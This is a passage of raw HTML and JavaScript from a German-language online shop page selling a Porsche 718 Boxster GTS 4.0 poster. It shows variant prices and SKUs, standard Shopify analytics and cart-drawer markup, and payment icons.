4.0","vendor":"Drivarts","id":"9136113025368","untranslatedTitle":"Porsche 718 Boxster GTS 4.0","url":"\/de-de\/products\/porsche-718-boxster-gts-4-0","type":"Poster"},"id":"48122921582936","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"},"sku":"PPN2PD0GTSB3","title":"Noir \/ 40x60","untranslatedTitle":"Noir \/ 40x60"},{"price":{"amount":32.9,"currencyCode":"EUR"},"product":{"title":"Porsche 718 Boxster GTS 4.0","vendor":"Drivarts","id":"9136113025368","untranslatedTitle":"Porsche 718 Boxster GTS 4.0","url":"\/de-de\/products\/porsche-718-boxster-gts-4-0","type":"Poster"},"id":"48122921615704","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"},"sku":"PPN2PD0GTSB4","title":"Noir \/ 50x70","untranslatedTitle":"Noir \/ 50x70"},{"price":{"amount":35.9,"currencyCode":"EUR"},"product":{"title":"Porsche 718 Boxster GTS 4.0","vendor":"Drivarts","id":"9136113025368","untranslatedTitle":"Porsche 718 Boxster GTS 4.0","url":"\/de-de\/products\/porsche-718-boxster-gts-4-0","type":"Poster"},"id":"48122921648472","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"},"sku":"PPN2PD0GTSB5","title":"Noir \/ 60x90","untranslatedTitle":"Noir \/ 60x90"},{"price":{"amount":16.9,"currencyCode":"EUR"},"product":{"title":"Porsche 718 Boxster GTS 4.0","vendor":"Drivarts","id":"9136113025368","untranslatedTitle":"Porsche 718 Boxster GTS 4.0","url":"\/de-de\/products\/porsche-718-boxster-gts-4-0","type":"Poster"},"id":"48122921681240","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"},"sku":"PPN2PD0GTSG1","title":"Gris \/ 21x29.7","untranslatedTitle":"Gris \/ 21x29.7"},{"price":{"amount":23.9,"currencyCode":"EUR"},"product":{"title":"Porsche 718 Boxster GTS 4.0","vendor":"Drivarts","id":"9136113025368","untranslatedTitle":"Porsche 718 Boxster GTS 4.0","url":"\/de-de\/products\/porsche-718-boxster-gts-4-0","type":"Poster"},"id":"48122921714008","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"},"sku":"PPN2PD0GTSG2","title":"Gris \/ 30x45","untranslatedTitle":"Gris \/ 30x45"},{"price":{"amount":25.9,"currencyCode":"EUR"},"product":{"title":"Porsche 718 Boxster GTS 4.0","vendor":"Drivarts","id":"9136113025368","untranslatedTitle":"Porsche 718 Boxster GTS 4.0","url":"\/de-de\/products\/porsche-718-boxster-gts-4-0","type":"Poster"},"id":"48122921746776","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"},"sku":"PPN2PD0GTSG3","title":"Gris \/ 40x60","untranslatedTitle":"Gris \/ 40x60"},{"price":{"amount":32.9,"currencyCode":"EUR"},"product":{"title":"Porsche 718 Boxster GTS 4.0","vendor":"Drivarts","id":"9136113025368","untranslatedTitle":"Porsche 718 Boxster GTS 4.0","url":"\/de-de\/products\/porsche-718-boxster-gts-4-0","type":"Poster"},"id":"48122921779544","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"},"sku":"PPN2PD0GTSG4","title":"Gris \/ 50x70","untranslatedTitle":"Gris \/ 50x70"},{"price":{"amount":35.9,"currencyCode":"EUR"},"product":{"title":"Porsche 718 Boxster GTS 4.0","vendor":"Drivarts","id":"9136113025368","untranslatedTitle":"Porsche 718 Boxster GTS 4.0","url":"\/de-de\/products\/porsche-718-boxster-gts-4-0","type":"Poster"},"id":"48122921812312","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"},"sku":"PPN2PD0GTSG5","title":"Gris \/ 60x90","untranslatedTitle":"Gris \/ 60x90"},{"price":{"amount":16.9,"currencyCode":"EUR"},"product":{"title":"Porsche 718 Boxster GTS 4.0","vendor":"Drivarts","id":"9136113025368","untranslatedTitle":"Porsche 718 Boxster GTS 4.0","url":"\/de-de\/products\/porsche-718-boxster-gts-4-0","type":"Poster"},"id":"48122921845080","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"},"sku":"PPN2PD0GTSB21","title":"Blanc \/ 21x29.7","untranslatedTitle":"Blanc \/ 21x29.7"},{"price":{"amount":23.9,"currencyCode":"EUR"},"product":{"title":"Porsche 718 Boxster GTS 4.0","vendor":"Drivarts","id":"9136113025368","untranslatedTitle":"Porsche 718 Boxster GTS 4.0","url":"\/de-de\/products\/porsche-718-boxster-gts-4-0","type":"Poster"},"id":"48122921877848","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"},"sku":"PPN2PD0GTSB22","title":"Blanc \/ 30x45","untranslatedTitle":"Blanc \/ 30x45"},{"price":{"amount":25.9,"currencyCode":"EUR"},"product":{"title":"Porsche 718 Boxster GTS 4.0","vendor":"Drivarts","id":"9136113025368","untranslatedTitle":"Porsche 718 Boxster GTS 4.0","url":"\/de-de\/products\/porsche-718-boxster-gts-4-0","type":"Poster"},"id":"48122921910616","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"},"sku":"PPN2PD0GTSB23","title":"Blanc \/ 40x60","untranslatedTitle":"Blanc \/ 40x60"},{"price":{"amount":32.9,"currencyCode":"EUR"},"product":{"title":"Porsche 718 Boxster GTS 4.0","vendor":"Drivarts","id":"9136113025368","untranslatedTitle":"Porsche 718 Boxster GTS 4.0","url":"\/de-de\/products\/porsche-718-boxster-gts-4-0","type":"Poster"},"id":"48122921943384","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"},"sku":"PPN2PD0GTSB24","title":"Blanc \/ 50x70","untranslatedTitle":"Blanc \/ 50x70"},{"price":{"amount":35.9,"currencyCode":"EUR"},"product":{"title":"Porsche 718 Boxster GTS 4.0","vendor":"Drivarts","id":"9136113025368","untranslatedTitle":"Porsche 718 Boxster GTS 4.0","url":"\/de-de\/products\/porsche-718-boxster-gts-4-0","type":"Poster"},"id":"48122921976152","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"},"sku":"PPN2PD0GTSB25","title":"Blanc \/ 60x90","untranslatedTitle":"Blanc \/ 60x90"}],"purchasingCompany":null},},"https://www.drivarts.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"79056994648","storefrontBaseUrl":"https:\/\/www.drivarts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":16.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Porsche 718 Boxster GTS 4.0\",\"vendor\":\"Drivarts\",\"id\":\"9136113025368\",\"untranslatedTitle\":\"Porsche 718 Boxster GTS 4.0\",\"url\":\"\/de-de\/products\/porsche-718-boxster-gts-4-0\",\"type\":\"Poster\"},\"id\":\"48122921517400\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711\"},\"sku\":\"PPN2PD0GTSB1\",\"title\":\"Noir \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":9136113025368,"gid":"gid:\/\/shopify\/Product\/9136113025368","vendor":"Drivarts","type":"Poster","handle":"porsche-718-boxster-gts-4-0","variants":[{"id":48122921517400,"price":1690,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 21x29.7","public_title":"Noir \/ 21x29.7","sku":"PPN2PD0GTSB1"},{"id":48122921550168,"price":2390,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 30x45","public_title":"Noir \/ 30x45","sku":"PPN2PD0GTSB2"},{"id":48122921582936,"price":2590,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 40x60","public_title":"Noir \/ 40x60","sku":"PPN2PD0GTSB3"},{"id":48122921615704,"price":3290,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 50x70","public_title":"Noir \/ 50x70","sku":"PPN2PD0GTSB4"},{"id":48122921648472,"price":3590,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 60x90","public_title":"Noir \/ 60x90","sku":"PPN2PD0GTSB5"},{"id":48122921681240,"price":1690,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 21x29.7","public_title":"Gris \/ 21x29.7","sku":"PPN2PD0GTSG1"},{"id":48122921714008,"price":2390,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 30x45","public_title":"Gris \/ 30x45","sku":"PPN2PD0GTSG2"},{"id":48122921746776,"price":2590,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 40x60","public_title":"Gris \/ 40x60","sku":"PPN2PD0GTSG3"},{"id":48122921779544,"price":3290,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 50x70","public_title":"Gris \/ 50x70","sku":"PPN2PD0GTSG4"},{"id":48122921812312,"price":3590,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 60x90","public_title":"Gris \/ 60x90","sku":"PPN2PD0GTSG5"},{"id":48122921845080,"price":1690,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 21x29.7","public_title":"Blanc \/ 21x29.7","sku":"PPN2PD0GTSB21"},{"id":48122921877848,"price":2390,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 30x45","public_title":"Blanc \/ 30x45","sku":"PPN2PD0GTSB22"},{"id":48122921910616,"price":2590,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 40x60","public_title":"Blanc \/ 40x60","sku":"PPN2PD0GTSB23"},{"id":48122921943384,"price":3290,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 50x70","public_title":"Blanc \/ 50x70","sku":"PPN2PD0GTSB24"},{"id":48122921976152,"price":3590,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 60x90","public_title":"Blanc \/ 60x90","sku":"PPN2PD0GTSB25"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9136113025368,"requestId":"9c4a60d1-55ac-4393-b2c4-0bd01a231040-1769956532"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79056994648,
      theme_id: 184419909976,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.drivarts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.drivarts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.drivarts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79056994648,"isMerchantRequest":null,"themeId":184419909976,"themeCityHash":"255616388579452738","contentLanguage":"de","currency":"EUR","eventMetadataId":"8159b124-91b3-4250-8105-28885826769d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9136113025368,"requestId":"9c4a60d1-55ac-4393-b2c4-0bd01a231040-1769956532","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":48122921517400,"productId":9136113025368,"productGid":"gid:\/\/shopify\/Product\/9136113025368","name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 21x29.7","price":"16.90","sku":"PPN2PD0GTSB1","brand":"Drivarts","variant":"Noir \/ 21x29.7","category":"Poster","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":48122921517400,"productId":9136113025368,"productGid":"gid:\/\/shopify\/Product\/9136113025368","name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 21x29.7","price":"16.90","sku":"PPN2PD0GTSB1","brand":"Drivarts","variant":"Noir \/ 21x29.7","category":"Poster","nonInteraction":true,"remote":false,"referer":"https:\/\/www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.drivarts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.drivarts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="79056994648"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184419909976"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.drivarts.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a><script src="//www.drivarts.com/cdn/shop/t/19/assets/cart.s.min.js?v=130891657242763636831757340742" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/product-info.s.min.js?v=87753472595663657861757340754" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/product-form.s.min.js?v=13364836923749608341757340752" defer="defer"></script>


  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" rel="stylesheet" type="text/css" media="all" />


  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/de-de/collections/all" class="button">
                  Weiter shoppen
                </a>
              
<p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.drivarts.com/customer_authentication/redirect?locale=de&region_country=DE" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=165 165w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=330 330w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=535 535w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=750 750w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717 875w
              "
              src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=1500"
              sizes="
                (min-width: 1500px) 1400px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="875"
              width="875"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/de-de/collections/tous-les-posters"
              
              class="full-unstyled-link"
            >Alle Poster<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/de-de/collections/tous-les-posters"
              
              class="full-unstyled-link"
            >Alle Poster<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/de-de/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Wird geladen ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//www.drivarts.com/cdn/shop/t/19/assets/section-contact-form.s.min.css?v=79703725848199892501757340696" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Entrer le code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Entrer le code</label>
      </div>
      <button class="button" type="submit">AJOUTER</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value"><span class=transcy-money>0,00€ EUR</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Auschecken
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 